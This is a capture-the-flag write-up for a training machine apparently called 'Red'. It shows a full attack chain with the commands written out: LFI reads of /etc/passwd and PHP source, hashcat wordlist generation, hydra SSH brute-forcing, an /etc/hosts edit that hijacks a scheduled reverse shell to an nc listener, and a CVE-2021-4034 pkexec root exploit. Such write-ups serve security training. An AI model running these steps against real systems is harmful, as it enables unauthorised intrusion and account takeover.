A classic battle for the ages.
Reconnaissance with Nmap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2741ce0f7864d6946f65b4dbec39f76 (RSA)
| 256 fb8473da6cfeb9195a6c654dd1723bb0 (ECDSA)
|_ 256 5e3775fcb364e2d8d6bc9ae67e604d3c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Atlanta - Free business bootstrap template
|_Requested resource was /index.php?page=home.html
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.53 seconds
Service Enumeration
[+] Port 22
Version: OpenSSH 8.2p1 Ubuntu 4ubuntu0.5
Public Exploits: None
- I need to authenticate with either credential or certificate.
[+] Port 80
Version: Apache httpd 2.4.41
Public Exploits: None
- Visiting the webpage, noticed LFI vector
- Testing for LFI with file:// url schema

- From the /etc/paswd file, discoverd 2 non-default user accounts
- blue
- red
- Viewing the source code with php wrappers

- Decode the response from base64
<?php
function sanitize_input($param) {
$param1 = str_replace("../","",$param);
$param2 = str_replace("./","",$param1);
return $param2;
}
$page = $_GET['page'];
if (isset($page) && preg_match("/^[a-z]/", $page)) {
$page = sanitize_input($page);
readfile($page);
} else {
header('Location: /index.php?page=home.html');
}
?>
- There is a filter in the source that strips '../' in other to prevent Directory Traversal. No issues, we found a greater power `LFI`
[+] Black Box Testing
Without any Prior information about the inner functioning of this machine, we are going to test it
- Reading the history file of both users, I found some information in the blue's history.

- It seems the user `blue` ran some commands; one of which looks important to us
- This command basically takes the pattern of text in the .reminder file and applies the hashcat base64.rule on it, in order to generate a list of passwords.
- Reading the content of .reminder

- Create a file `.reminder` locally with `sup3r_p@s$w0rd!` as the content.
- Run the hashcat command that was found in the .bash_history file in order to generate a wordlist that can be used to bruteforce blue's ssh password.
> hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
Initial Access
[+] SSH Password Bruteforce
Using the wordlist generated, we can perform a password bruteforce on the ssh service using blue as the username.
> hydra -l blue -P passlist.txt <Target_url> ssh -t 30
- Guess the password and successfully authenticate.
Post Exploitation
[+] Lateral Movement
We currently logged in as blue, we need to find a way to also gain access to red
[+] Pspy
Running pspy shows that the user `red` regularly runs a command that sends a reverse shell to a particular url.

- Running dig on this url shows the ip address
> dig redrules.thm

- Checking the /etc/hosts file also reveals that the url is locally resolved
> cat /etc/hosts

- Checking the permissions of the /etc/hosts file, we have write permissions :)
> ls -la /etc/hosts
- We can write our attack machine's ip to the /etc/hosts file and map it to the `redrules.thm` url
> echo "<attack_ip> redrules.thm" >> /etc/hosts
- Run your nc listener on port 9001
> nc -lvnp 9001
- After a minute, you should get a shell as red :_:
[+] Vertical Movement
Time to Escalate privileges to the root user
[+] SUID on pkexec
There is a .git folder in red's home directory which has a pkexec binary with SUID set on it.
- Researching online for exploits; found a python exploits. (link at the end of this post)
- Modify the script to locate the correct path of the psexec binary
libc.execve(b'/home/red/.git/pkexec', c_char_p(None), environ_p)

- Upload the exploit to the target machine
- Running the script should give you a root shell
> python3 CVE-2021-4034.py

Sayonara~🍻
PREVIOUS0day